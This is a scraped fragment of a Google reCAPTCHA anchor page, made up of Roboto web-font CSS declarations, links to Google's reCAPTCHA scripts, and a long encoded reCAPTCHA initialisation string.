  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nt7bDvkmMbaT1dLWDvhETg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nt7bDvkmMbaT1dLWDvhETg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nt7bDvkmMbaT1dLWDvhETg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5nCssO0MsKjUMO1w65CwozDtsKbw73Dk0QQJMO2wrpKwoLDkEEkw6XDlSLCusKhwqokwp/[base64]/wr1lwpt5IF5+wpjCkcK1GcOJfkrDlHItwpvDo8Okw6bDvE1/w6nDicKNb8KqbBp/UAfDr0AcfcKgwobDv1A8B3xgVT3Cv1TDuDo1wrQSD3HCojbDn0ZFNMOvw4XCgWHDocOAX3pzw7V5c0Zuw7jDm8Otw7A9wpM/[base64]/[base64]/w6MHwqpvw4JpwoJgwoPDi8ONw4HDnXhsWcK/H8Khw51Cwq/CpsKgw5w4Sj1Rw4TDtlh9OgTCnGs7OsKYw6sEwqvCmRpVwrHDvCXDnMOSworDr8OBw5PCoMK7wrlwXMKrHxvCtsOCI8KNZcKMwoQ9w5DDkEAwwrbDgUxgw5/[base64]/Dv2rDvMOjwodAwpkYK8Ouw4gyd8KJw5XCj8KrwpPCumTDscKCwop0wq1Uwo9kUMOdw555wrPCihJBEl7DsMOkw4g8bTAlw4XDrhjCoMK/[base64]/[base64]/w74Yw67Dh8OaMsKAalPChj3Cq8KPc8OQKMKewokIw4DDiTV7AMOOw6RMwqg0w5ZAw5xTw7IawrzDosKyRnfDiQxxSCbDk1bCnAAXRCQAwoZzw6jDk8OBw6gtTsKRF0p9G8OHF8K3TMKnwoRhwpwJScOFC2JvwpnCtMOxwr7DphB2Rn/DkTJJPsODTkjCiwjDu27Du8K6UcO7wozCpsONZMK8Rh/CicKVwqIgw4VLOsOBwoDCu2fCkcK7Mz8Iwp9CwoDCjUTCrQPCkzlcwqVGCALDvcK9wpzDr8KATMOywrbCsAXDljosZArCuh45Z11iwr3ChsOdJsKUw5Qbw7vCrD3CrcKbPhnCscKMwqjCrUIlw7RIwrfCtjbDpsKSwokDwohxKgDDoXTCpsOCw4cWw6LCtcK/w73Co8KlAC4owrjDrThXCELCjcKRP8OVEsKhwp1WbsKHCMK4wokxHVFUNQdTwqDDolPCqlI6IcOHblfDjcKADF7CjsKTE8OWw6FSLmPCoD5ceBzDgkZXwqdbwrHDmkUgw6AxIsKccF4eDsOhw7IjwopLbClGLsOhw7EeYsKLUMKkV8OQVg/ClsOtw4t6w5rDrcOzw4TDgcOlYjnDt8K5DMO+BsK8L1bDshjDn8OAw7DCosOzw6hCwq7DlsOMw4/ChMONZHh2J8K9wqlaw6vCqlhCVEzDn2cTQsOIw5bDlsOzw7YPdsK1FMOlQsKhw4jCriJOB8Ohw6fDmXHDpsOnfQ0VwqXDgjQhMcO9VHjCncKFwp0lwrBDwrPDlj9mw4rDh8OFw5HDkFF2wrDDoMORImZqwrrCksK/eMKhwqRbV09/w7IMwrDDuWQswrHCqBVAZDbDvQXClwXDqsKvPsOewrIaTnfCpTPDvCXChjfDmncTwoJwwopgw7TCpSbDpxnCtsO1YWzCii/DisKpccK4C1hkL3/[base64]/DkiTCo8OhIDzDny7DvsKTwoNDw5ccWiXCp8K1AV9wTEc8Az/DnUtlw6nDiMO6aMOxf8KBaRsBw4R0wo/[base64]/[base64]/DmHBBwrTCkn0/HMKVw4fCr30RfATDqMKUEjMaZxjCv2QNwqhVw5YsIlpew5B5LMOaUcKmOS0FUHhUwojDlsOySGTDhCwdVQjCvHl+Y8KaCcOdw6RsR1ZKw7YBwoXCpR/CqcKnwoJRQkzCm8KKcnDCow17w6h6LWNNJgYCwqjDq8OUwqTCpsK2w5LClEDCuFsXOcOiwpx7UsKaMUHCj0hzwoHClcKowoXDmMOrw5PDgDPDijHDnMOuwqADwq7CssOeS0ZqbMKDw4PDiWnDtjnClTzCh8K4JU5xGl8lUU1fw5w5w4hNwoXCgsK/wpJLw4fDlUHCqWbDsiwFCsK6DwdKBcKXCcKowo7DvcOEfEpSwqTDqMKUwpNgw4jDqMKnbXnDsMKfMSbDgnwcwqwLQcOydEhaw74/wpYGw67DkjDCgwNVw6zDvcK5w59IWMKbwqXDmMKCwpvCpHLChRx9XD7CjsO/Tic1w6VawpVHw5bDphVEZsKaSWY5S1/CqsKlwo/DrS9gwoEuaWgnHH5DwoJOBBwmw7Faw5gJYRBvwp3DgMK+w5rCjsKYwq1NOcO0wqnCuMKyKxHDmmDCg8OWNcOgfMOHw4bClcKiRC8EdV3CtwokVsOKKMKfLUICVGU8wp9ewofCqcKQTTkrEcK1wqbDqMOCNcOgwpHDjcOQHB/Dqxphw7JQXA0zw7Utw7TDqcO/[base64]/Cg3HDk8OLwrMTw6M7d0tYw5nDvMO4w7/DmMObwrXDsMKjwrQiw5xKJsK+UcOLw6zCkcKcw7jDlMKowrAMw7jCnw17T1QBRcODw5Iuw5XCknbDvwfDp8O+wrXDqRXChMOIwphVwpvDgW7Drw5Lw79IO8KqccKYZ2zDq8KgwqAdJMKUchQxa8Kowq1sw5bDinvDo8O/wq8nK0srw4A4UXd+w6JKT8OKIW/Dh8KqRGzCksK2KcK0IjnCggbDr8ORwqjCkcKIJ3Bsw6h1w4xqKVdxZsOZPsKKw7DDh8OAAjbDmsOFw65ew50Vw44GwoXCp8K6PcOmw6rDsnzDo2LCl8KrI8O+My4ww5jDucKnw5bCjBZqw5TCpcK3w64/[base64]/[base64]/DkMO4w59twpQsTcOOKcOfMcKBYMOpw7/CjMKSw4/CjcK9HFkxAA5nwqDDjsKoCxDCoRR+FcOYOsO/wrjCh8OQBsOZeMKQwpDDmcO6wr/Dl8OXDyZSw7puwowdDsO6LsOOTsOOw45qJMKTOhTCul/DrcO/wqgoXwPDuTbCscOFQsOiVsKgGMO1w6VcXMKrRBgBaA7Dh0/DmsKhw4lwE1nDhGdmcSF4eUEfNcOMwo/[base64]/DgcOJw7JEwoDDuVc2IzNfw6/Cn1fCjw9ZKEMBF8OXU8KySkLDjcOZHHoVfGHDmXzDjsO/w4Y2wpXCl8KVwqQHw6cRw5XClh7DnsKJUnzCqkPCrXU2w7LDk8Oaw495W8KHw5LCnQIew7nDp8OVwoQjw4XDs1VgMsOVTHjDl8KIGcOOw7IgwpoFHXvDksKDIjjCjWpGwrFuSsOpwrrDnSTCjcKpwqpxw7zDsAI7wp4iwq/DmBHDg2zDgsKhw7nCghDDqcKswo/CjsOCwplHw6TDqwoTW2dgwpxjQcKOYsK7MsOqw7pdbSnCuVfDsxfCt8KtCU/Dt8KUwqfCqy8+w5nCqcOMNnrCgWRiG8KJeivDj09GWQsEDsKlIBghbkzClE/DpxPCp8KUwqfDjcO2aMOsHFnDiMKdRGZYBsKZw7x7MgTDt1xoVsK4w5/CosK+ecOuwqzCh1DDncOgw4Y8wojDlyrDosORw6howq4VwonDisOuLsKkw7sgw7TDmnHCsy9Yw5PCgCbCnArCvcO9JMOURMOLKlhawqBXw5kAwq7Dl1dpZyZ/wqx3BMKcIXwuwqTCuCQsJTLCrsOMPcOwwpljw4zCgsKvW8KNw5XCt8K2QxfCncKqRMOkw6PCq0wRwrYkw4vCs8KWTERUwp3Doz9Tw5PDg2jDnnoBUSvCk8KIwq3DqwdYw5jDgsOIKURFwrHDoCwow6/CnlUdw5zCmsKOasKZw4FMw5MZUMO7OBHDhMKiQcOBYy3Do15+AXF8JVHDllNdEWnCscOiDFZhw4NAwr0QX2s1OsOFwqnCplHCscOlYwLCg8KtK2k8wolSwplEC8OrZsOnwrtCwo3Cu8OTwoUYw6IOwqEQBCLDtlHCu8KIIFQpw7/CtSvDnMKdwo1PMcOOw4TCv0kreMOELlnCs8O9SMOew6d4w7p3w4Etw6YFOsOEXiAXwrFxw43CqMOgFHQywp/CuWYCXcK8w5rCjsKCw7sVQTHCvcKqTMOgBj7Di3XDikbCssKaEDrDm17Cp0zDvcOdwpXCn1tIIXc+LicFZ8OlV8Kxw5nCpT/DmUkQw4HCl2EZG1jDkTfDv8OTwrHChkYEesOtwp4Rw4tLwoDDi8Kdw7s5TsOlLgUaw4ZrwpzCgMO5YDIveyIZwpgEw78jwprDmFjCpcKuw5IcPsKTw5TCnHXCgUjDhMKSWEvDrR9hLQrDsMKkGCc/bynDv8O9bkpuY8OLwqNSG8OFw7bCiCfDlUldw6B9ImJ7w64GR1HDhFTClXXDqMOkw6rCvBFqLnLDsCMuw6rCqcOBRiR1C1fDkxsPVMKpwprCn3fCiw/Cl8OYwpjDkhnCr2jCmsOGwoPDj8K0bMOaw7pycmAQbTLCqkbCuzVVwonDpcKRUCQmT8O9wo/DpB7CgS5hw6/CuGVmLcKER0zDniXCgMOGcsO9Bw3CnsODZ8KhYsKUw47DtX0/HxvCrlMrwp0iwoHCtsOOHcKfH8KzIcKOw4LDvMO3wq9Vw68hw5rDomHCsxlNVE0hw6o6w4LDkTkiVyYeCid4woUQdT55DsOBwqvCpQ/[base64]/DtcKETsOmwonDmltKIcKTw5/CpsObUsOUw5rClMOGGsKGwrx5w75JczcBRcKMM8KZwqBewpgUwpB6T0FDAF/DggLDlcKOwoh1w4cVwoDDqFN0DlPCiXABP8KZF3xmfMKFOsOawqPCgsK2w73DtXB3FcODwoHDvsOIUS/Cu3wiwpHDvMKSN8KbJFIXw7PDv2USejIhw5AOwpscHsOWCcKYOibDkcKeUHvDl8KTKjTDmsOWOjRIBhsnUMKqwoAsP3luwopUFiLCkEojAhpaAnsua2TDicOzwo/Cv8OAbMORBXfCuBXDmsKPW8K/w6PDjj4MIjB2w4PCgcOsRXbDh8KXwpkVSsOmw7lHw5fCkAjCjcOHSQFVLXUOa8KsaSEiw5DCkyfDjmrCpFLCrMK+w6/DmXAScTkewrrDlHEswqFRw4ZTAcOweFvDoMKfSMKZw6lcTcKiw77ChMKzBybCrsKlw4BZw6DCoMKlVSQ5VsKnwq3DrMOgwpYwCQp/[base64]/[base64]/[base64]/bGXDisOQwrrDkhY7EcOswqvDgcOIwp7CscOVdSDCqG7DvMKFT8OQw6Jhb01+bhrDgEd/wrDDk39+fMOlwo3Ch8OeYwgfwqt4w5/DuiTDgzcHwokRX8OHKQhew4/DjQDCoh5CIWnCkw5pasKiKcOSwpPDmk4ywrx1RcK5w4nDjMKiNsOqw5vDsMKcw5t2w5cYT8KKwoHDtsKJFx5hZsO/aMKZP8OWwpBNcX90wqw6w4oWcDkCMQ/Dr0t/[base64]/acORw5TClAHCi2dnVV/DnB4dRFwtwpLDuRnDlgXDhwbCt8O6w47Ci8OZGMKhfsKhwrJHHEJIZsOFw4rCqcK0E8OfaXonM8OVwq4aw4LDoEcdwrDCscOMw6c3woslwoTDrXfDnR/DomDCtMOiTcKqSUlXwp/DtyXDujkHCWDCgi7DtsOpwqDDksKAcWRkwpzDn8KsbEjDi8Oyw7Zbw4pDesKhNMONJMKxwrtPQMOlwq9Aw57Dn3ZiDCpIBMOiw4ZcBsOXQBt8NEMVUcKvc8KhwrASw6d6wrxrYMK4GMK1O8OKdxjCoCFtw5Vfw5nCkMK/[base64]/Ct38YwozDpkjDoMKHK8KGwpFxfMKfBcORbsO/[base64]/DscKPw5TDusKWPsONwo3DsFA8IsKSacKRwpVow7DDjsOjUGPDi8OAGArCmMOle8KqJT5Cw6/Coj/DslvDv8Kjw7bCkMKVd387DsOMw6Bca2dWwqDDlRA/YcOJw4HCk8KKNWDDqi5BfRjDmCrDo8KmwpLClyfCjMKPw4XCmUPCqzbDi28sYcOqOEUcGF7DkTl9TmwkwpnCvMOmICpqeH3ClcKdwpkNKgQlclrCn8OkwoXDqsKJw5rCiwvDv8Oqw4jCllVhwoHDn8O9wpPCo8KOVl/DicKbwphpw5c8woXDgcOew5Fow4lDFh9gPsO+Hn7DrBXDm8OLfcOLaMKuwo/ChcOKFcODw6pePcOIHW3ChAEPwpE8XsOfAcO3S1hEw5UGKMOzCX7DkMOWATLDscO8KsKkeETCunNIBR/DhhLCh2pmI8KzTHdIwoDDmlTCkMK4wp4sw40+wonDnMOrwptaUDfCu8O+wojDu33DjMK2fcKYwqnDukTCkF/DnsOtw5vDqxRnN8KdDBPCiyDDtsOQw7rCsws2cVLChWDDscKjIsOsw6DDoA7Cvm7ChipAw7zCkcKad0LChDM6TAnDvMOsC8O2IivCvh3DrsKgAMKLIsOawo/DlQA0wpHDjcOoEnQiw5bDuxzDoVt6woFywoHDlEdLOzjChjfCsQwpCFnDlQrCkWzCtSzChyc3RDV/[base64]/[base64]/CpCHDtV7DtEhuwoMbw7sBw5MOHD5LLXx2BcKqBcOEwrcSw6jChWlAJRAaw5/CrsOeNMOCWEhbw7zDssKewoHDk8OzwoAyw6HDncO1PMK1w6jCtcO7NgE/w6HCgW/CmzvCgk/[base64]/CjUkTwrEpEsKVwo1/DiVRaDlRO8KyPExtXsKowrhXSE9nwpgLwqPDsMK8d8O7w6PDqRTDkMKWT8KowqsSf8OQw7lLwo0EYMOHaMOpQETCvGTDsmrCkMKZSMOowrkcXMKVw7UCa8OPMsOfYQ/DkcKGIy7CmRfDg8K0bw7DiQpEwqoowozCqcKWGQrDoMKOw6t1w6HDm13DrT3CncKCARB5fcKxbsKuwoHDjcKjZcOCXxhoACU9w6jCjVLCm8ODwpnCl8O6E8KLEATCiT9Vwr/Dv8OvwpLDmMO/Xx7DgXsvwpHDtMKfw6NFVgfCshR6w6JUwrPDkTZFO8KFHR/DqcOKwp11LlJ2QcKCwoASw5rCiMObwqI2wp/DnjIQw6pnLcO+d8Otwolgw6fDhsOGwqzDgnEGCSXDo0xZb8OCwrHDjVgjAcOOPMKewprCi052NDnDiMKXUDTCh2MsJ8OJw5vCmcK7bFTDhmzCnMKjaMO0AmXCosKbMsOGwr3DujFgwovCjsKaScK1Z8OxwoDCsHRgWAHDuV/CqFdTw48Fw4vCmMKLHMOLR8KgwphUCEVZwpbCtMKDw5bCsMK4wq8JFDheDsOHB8OmwrsHWxZkwolTw6DDhsOKw7wbwrLDkVBHwrzCoXkVw7HCvcOrIX7DjcOewoVOw6PDkSrClWbDucKGw4xvwrnDiFvCl8Ocw4oPFcOkVHTDlsK/w6lCLcKyB8K5w4RuwrEnFsOuwqZyw4UcHQDDsh8wwqUxV2fCmw1fKQLDkRLClltUwoAFw4jDv2ZCWMOua8KxAkbChcOowq7CsBZxwpHDtcOlAsO0IMKsU3MvwobCvcKLIsK/w6MFwqYmwr/DvzXDvE8jeXozSMOiw5gcKsOIw73Ci8KHwrcDSzRQw6PDuAfCrcKzTl1EGH7CogzDoSsLWA9Rw5PDuEteUsKqbMKyJxHCjcKCwqnDqVPDt8KZCnLDgMO/wqtaw5UOPDl5fhLDn8ODPcOncWdzEMOQw6RQwrDDjizDgFIEwp7CosOZXsOIEybDkS53w6lDwp/DncKTfBXCvl1fKMObw6rDmsKHQsO8w4PCtVfDoTwVTMKEQQpfZMOBXMKUwpNYw5EUwrvCvsKow6bCh1R2wp/CrFphF8OtwoIhUMO/P0NwcMOUw5rClMOiwozClyHCvMKSwr7CpFjDn3LCtwTDtMK0PhfDujHCkRbDux1hwrh9woxmw6LDuxgEwrrClSNWw6nDlRLClhnCggLCp8K+wp0rwr/DicK/FQ/CuVXDpQBKIFPDisO/[base64]/[base64]/NFHCj8K9Jw7DuMO0dDLClTPCu8OsOMO1O1wFwrTDqU80wq9awqYowqnCqWjDuMKIFsOlw6kRUyZKc8KSdcOwcDfCsyFFwrAcfnkww7nCicKLPW3CoGPDpMKYO0rCp8O1bAohOMKQw47Dnx9nw7fCncOZw4zCnQwjEcOpPAszUl4Mw7gAfVNSdsKowoVmYmokfBfDhMK/w5/Co8K6w7lYYxE8wqjCvyXDnD3Dr8ORwr4bOMOgT1YEwp4CAMKCw5sTR8OnwosTwp7DolTCv8OLIMOFAMKRP8ORZMK/[base64]/CkwsjREZsL0IMwqQIKmELJ8OzG1YaVlXCksKvI8Kiw4fDjsKYw6jDsQFmG8KpwoTDgkhvI8OSw4JSDlTDkAV5b3w0w6jDnsOmworDnG